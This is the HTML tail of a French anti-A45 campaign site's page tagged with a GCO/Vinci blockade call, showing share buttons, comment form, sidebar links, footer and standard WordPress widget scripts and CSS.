				class="share-telegram sd-button"
				href="https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-2494"
				>
				<span id="sharing-telegram-2494" hidden>Cliquez pour partager sur Telegram(ouvre dans une nouvelle fenêtre)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2494"
				class="share-reddit sd-button"
				href="https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2494"
				>
				<span id="sharing-reddit-2494" hidden>Cliquez pour partager sur Reddit(ouvre dans une nouvelle fenêtre)</span>
				<span>Reddit</span>
			</a></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci" data-counter="right"></script></div></li><li class="share-pocket"><div class="pocket_button"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci" data-pocket-count="horizontal" >Pocket</a></div></li><li class="share-tumblr"><a class="tumblr-share-button" target="_blank" href="https://www.tumblr.com/share" data-title="Pour l'arrêt des travaux du GCO, appel national au blocage de Vinci" data-content="https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci" title="Partager sur Tumblr">Partager sur Tumblr</a></li><li class="share-pinterest"><div class="pinterest_button"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fnona45.fr%2Farret-travaux-gco-appel-national-blocage-de-vinci&#038;media=https%3A%2F%2Fi0.wp.com%2Fnona45.fr%2Fwp-content%2Fuploads%2F2018%2F11%2Fcontre-gco-bloquons-vinci.jpg%3Ffit%3D800%252C400%26ssl%3D1&#038;description=Pour%20l%27arr%C3%AAt%20des%20travaux%20du%20GCO%2C%20appel%20national%20au%20blocage%20de%20Vinci" data-pin-do="buttonPin" data-pin-config="beside"><img data-recalc-dims="1" src="https://i0.wp.com/assets.pinterest.com/images/pidgets/pinit_fg_en_rect_gray_20.png?w=640" /></a></div></li><li class="share-end"></li></ul></div></div></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Similaire</em></h3>
</div>	</div><!-- .entry-content -->


    
	<footer class="entry-footer">
		<div class="cat-links"><span>Publié dans</span><a href="https://nona45.fr/category/les-autres-luttes/gco" rel="category tag">GCO</a> <a href="https://nona45.fr/category/les-autres-luttes" rel="category tag">Les Autres Luttes</a></div><div class="tags-links"><span>Étiqueté avec</span> <a href="https://nona45.fr/tag/blocage" rel="tag">blocage</a><a href="https://nona45.fr/tag/gco" rel="tag">GCO</a><a href="https://nona45.fr/tag/strasbourg" rel="tag">strasbourg</a><a href="https://nona45.fr/tag/vinci" rel="tag">Vinci</a></div>	</footer><!-- .entry-footer -->

    
</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire<small><a rel="nofollow" id="cancel-comment-reply-link" href="/arret-travaux-gco-appel-national-blocage-de-vinci?noamp=mobile#respond" style="display:none;">Annuler la réponse.</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulaire de commentaire"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=128931817&#038;postid=2494&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Laisser+un+commentaire&#038;jetpack_comments_nonce=c0d73a6f10&#038;greeting_reply=R%C3%A9pondre+%C3%A0+%25s&#038;color_scheme=light&#038;lang=fr_FR&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=6f95bc75a3b82f18ceab01a88806113fa2eeff08#parent=https%3A%2F%2Fnona45.fr%2Farret-travaux-gco-appel-national-blocage-de-vinci%3Fnoamp%3Dmobile"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p>
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="black-studio-tinymce-6" class="widget sidebar-widget widget_black_studio_tinymce"><h4 class="widget-title">ENQUÊTE PUBLIQUE !</h4><div class="textwidget"><p><a href="https://nona45.fr/contribution-de-scl-zae-platieres"><img data-recalc-dims="1" class="aligncenter wp-image-4612 size-full" src="https://i0.wp.com/nona45.fr/wp-content/uploads/2020/06/Contribution-de-la-SCL-sur-la-ZAE-des-Plati%C3%A8res-1.jpg?resize=640%2C320" alt="Contribution de la SCL sur la ZAE des Platières" width="640" height="320" /></a><del></del></p>
</div></section><section id="sow-button-3" class="widget sidebar-widget widget_sow-button"><div
			
			class="so-widget-sow-button so-widget-sow-button-flat-eba5083cd9d0"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="https://nona45.fr/contactez-nous"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf4ad;"
		style="" 
		aria-hidden="true"></span>
			Contactez-nous		</span>
			</a>
	</div>
</div></section>
		<section id="recent-posts-2" class="widget sidebar-widget widget_recent_entries">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="https://nona45.fr/scl-30-ans-combat-victoire-meritee-jeudi-16-juillet-2020-mort-a45">SCL : 30 ans de combats, notre victoire contre l&rsquo;A45 est méritée !</a>
									</li>
											<li>
					<a href="https://nona45.fr/victoire-ny-aura-dautoroute-a45">Victoire : l&rsquo;A45 n&rsquo;est plus d&rsquo;utilité publique !</a>
									</li>
											<li>
					<a href="https://nona45.fr/contribution-de-scl-zae-platieres">Contribution de la SCL sur la ZAE des Platières</a>
									</li>
											<li>
					<a href="https://nona45.fr/retour-journee-mercredi-17-juin-2020-agir-contre-reintoxication-monde">Retour sur la journée du mercredi 17 juin 2020 : Agir contre la réintoxication du monde !</a>
									</li>
											<li>
					<a href="https://nona45.fr/rassemblement-fin-dup-a45-17-juin">Rassemblement à 1 mois de la FIN de la DUP : mercredi 17 juin.</a>
									</li>
											<li>
					<a href="https://nona45.fr/sauvons-ile-table-ronde-journee-festive-samedi-11-mai-2019">Sauvons l&rsquo;île de la Table Ronde, Journée festive le samedi 11 mai 2019</a>
									</li>
					</ul>

		</section><section id="glob_social-2" class="widget sidebar-widget social_widget"><h4 class="widget-title">Suivez-nous sur les réseaux sociaux</h4>        <div class="sidebar-social">
            <div id="menu-social" class="social-links"><ul id="menu-social-items" class="menu-items"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="https://twitter.com/nopasara45"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="https://www.facebook.com/coordinationopposantsA45/"><span class="screen-reader-text">Facebook</span></a></li>
</ul></div>        </div>
        </section></aside><!-- #secondary -->
</div>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
                    <div class="footer-widgets">
                <div class="container">
                    <div class="row footer-row">
                                                        <div id="footer-1" class="col-3 footer-column widget-area" role="complementary">
                                    <section id="text-3" class="widget widget_text"><h4 class="widget-title">Site officiel de la coordination des Opposant.e.s à l&rsquo;A45</h4>			<div class="textwidget"><p>Luttons ensemble contre un grand projet inutile et imposé.</p>
<p>Proposons de belles alternatives, pour un territoire vivant, diversifié et attractif.</p>
</div>
		</section>                                </div>
                                                                <div id="footer-2" class="col-3 footer-column widget-area" role="complementary">
                                    <section id="text-5" class="widget widget_text"><h4 class="widget-title">Soutenez nous :)</h4>			<div class="textwidget"><div class="button-4">
    <div class="eff-4"></div><a href="https://nona45.fr/appel-a-dons">FAIRE UN DON</a> </div></div>
		</section>                                </div>
                                                                <div id="footer-3" class="col-3 footer-column widget-area" role="complementary">
                                    <section id="text-9" class="widget widget_text"><h4 class="widget-title">Sites pour s&rsquo;informer :</h4>			<div class="textwidget"><div><ul><li><a href="https://lenumerozero.lautre.net/">- le Numéro Zéro</a>
</li>
<li><a href="https://rebellyon.info/">-
 Rebellyon</a>
</li>
<li><a href="https://reporterre.net/">-
 Reporterre</a></li>
<li><a href="https://www.bastamag.net/">-
 Bastamag</a></li>
</ul>
</div></div>
		</section>                                </div>
                                                                <div id="footer-4" class="col-3 footer-column widget-area" role="complementary">
                                                                    </div>
                                                    </div>
                </div>
            </div>
        
		<div class="site-info">
			<div class="container">
				<div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://nona45.fr/qui-sommes-nous">Qui sommes nous ?</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://nona45.fr/contactez-nous">Contactez-nous</a></li>
</ul></div>				            <div class="site-copyright">
                Copyright &copy; PM Site Officiel | Non à l&#039;A45                <span class="sep"> &ndash; </span>
                 Thème  Glob par <a href="https://famethemes.com">FameThemes</a>            </div>
            			</div>
		</div><!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/glob/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci?amp=1">
				Go to mobile version			</a>
		</div>

				
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci":2494};
	</script>
							<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<script type="text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
					<script>
		( function () {
			var currentScript = document.currentScript;

			// Don't use Pocket's default JS as it we need to force init new Pocket share buttons loaded via JS.
			function jetpack_sharing_pocket_init() {
				var script = document.createElement( 'script' );
				var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
				script.setAttribute( 'async', true );
				script.setAttribute( 'src', 'https://widgets.getpocket.com/v1/j/btn.js?v=1' );
				prev.parentNode.insertBefore( script, prev );
			}

			if ( document.readyState === 'loading' ) {
				document.addEventListener( 'DOMContentLoaded', jetpack_sharing_pocket_init );
			} else {
				jetpack_sharing_pocket_init();
			}
			document.body.addEventListener( 'is.post-load', jetpack_sharing_pocket_init );
		} )();
		</script>
						<script id="tumblr-js" type="text/javascript" src="https://assets.tumblr.com/share-button.js"></script>
								<script type="text/javascript">
				( function () {
					// Pinterest shared resources
					var s = document.createElement( 'script' );
					s.type = 'text/javascript';
					s.async = true;
					s.setAttribute( 'data-pin-hover', true );					s.src = window.location.protocol + '//assets.pinterest.com/js/pinit.js';
					var x = document.getElementsByTagName( 'script' )[ 0 ];
					x.parentNode.insertBefore(s, x);
					// if 'Pin it' button has 'counts' make container wider
					function init() {
						var shares = document.querySelectorAll( 'li.share-pinterest' );
						for ( var i = 0; i < shares.length; i++ ) {
							var share = shares[ i ];
							var countElement = share.querySelector( 'a span' );
							if (countElement) {
								var countComputedStyle = window.getComputedStyle(countElement);
								if ( countComputedStyle.display === 'block' ) {
									var countWidth = parseInt( countComputedStyle.width, 10 );
									share.style.marginRight = countWidth + 11 + 'px';
								}
							}
						}
					}

					if ( document.readyState !== 'complete' ) {
						document.addEventListener( 'load', init );
					} else {
						init();
					}
				} )();
			</script>
		<script type="text/javascript" id="easymega-js-extra">
/* <![CDATA[ */
var MegamenuWp = {"ajax_url":"https://nona45.fr/wp-admin/admin-ajax.php","loading_icon":"\u003Cdiv class=\"mega-spinner\"\u003E\u003Cdiv class=\"uil-squares-css\" style=\"transform:scale(0.4);\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","theme_support":{"mobile_mod":720,"disable_auto_css":0,"disable_css":0,"parent_level":0,"content_right":0,"content_left":0,"margin_top":0,"animation":"","child_li":"","ul_css":"","li_css":""},"mega_parent_level":"0","mega_content_left":"0","mega_content_right":"0","animation":"shift-up"};
//# sourceURL=easymega-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nona45.fr/wp-content/plugins/easymega/assets/js/easymega-wp.js?ver=1745541699" id="easymega-js"></script>
<script type="text/javascript" src="https://nona45.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nona45.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nona45.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nona45.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nona45.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nona45.fr/wp-content/themes/glob/assets/js/slick.js?ver=0.1.4" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://nona45.fr/wp-content/themes/glob/assets/js/sidebar-menu.js?ver=0.1.4" id="glob-sidebar-menu-js"></script>
<script type="text/javascript" src="https://nona45.fr/wp-content/themes/glob/assets/js/inview.js?ver=0.1.4" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://nona45.fr/wp-content/themes/glob/assets/js/themes.js?ver=0.1.4" id="glob-themes-js-js"></script>
<script type="text/javascript" src="https://nona45.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"128931817","post":"2494","tz":"0","srv":"nona45.fr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "128931817", "2494" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://nona45.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762994527" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nona45.fr/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nona45.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nona45.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<!-- YITH-FOOTER-BANNER --><div class="fbanner-placeholder"></div><div class="fbanner">    <div id="fbannercont" class="group">                <div id="fbannerlogo" class="yith-border">            <a href="https://nona45.fr/appel-a-dons" title="Faites un don !">                <img src="https://www.helloasso.com/Areas/HelloAsso/img/helloasso-fonctionnalites-don.png" alt="Faites un don !"/>                </a>        </div>                <ul id="fbannermess">            <li>                <h3>                    <a href="https://nona45.fr/appel-a-dons" title="Faites un don !">                        Faites un don !                        </a>                </h3>            </li>            <li>                <p>                    <a href="https://nona45.fr/appel-a-dons" title="Faites un don !">                        Aidez-nous à protéger le patrimoine naturel                        </a>                </p>            </li>        </ul>        <div id="fbannernews">                    </div>    </div><!-- fbannercont -->    <ul class="hiderzone">        <li>            <div id="showhideforever">                <a href="#" title="STOP">                    STOP                </a>            </div>        </li>        <li>            <div id="showhidefbanner">                <a href="#" title="Refermer">                    Refermer                </a>            </div>        </li>    </ul></div><!-- fbanner --><!-- YITH-FOOTER-BANNER -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nona45.fr/wp-content/uploads/siteorigin-widgets/sow-button-flat-ef4869a70b43.css?ver=6.9
body_size: 451
content:
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base {
  zoom: 1;
}
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base:before {
  content: '';
  display: block;
}
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 780px) {
  .so-widget-sow-button-flat-ef4869a70b43 .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-flat-ef4869a70b43 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base .sowb-button {
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0.25;
  -moz-border-radius: 0.25;
  border-radius: 0.25;
  background: #e30513;
  border-width: 1px 0;
  border: 1px solid #e30513;
  color: #ffffff !important;
  font-size: 1;
  
  padding: 1;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding-inline: 2;
}
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base .sowb-button > span {
  display: flex;
  justify-content: center;
}
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base .sowb-button > span [class^="sow-icon-"] {
  font-size: 1.3em;
}
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base .sowb-button.ow-icon-placement-top > span {
  flex-direction: column;
}
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base .sowb-button.ow-icon-placement-right > span {
  flex-direction: row-reverse;
}
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base .sowb-button.ow-icon-placement-bottom > span {
  flex-direction: column-reverse;
}
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base .sowb-button.ow-icon-placement-left > span {
  align-items: start;
}
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #f70515;
  border-color: #f70515;
  color: #ffffff !important;
}

--- FILE ---
content_type: text/css
request_url: https://nona45.fr/wp-content/uploads/siteorigin-widgets/sow-button-flat-eba5083cd9d0.css?ver=6.9
body_size: 454
content:
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base {
  zoom: 1;
}
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base:before {
  content: '';
  display: block;
}
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base:after {
  content: '';
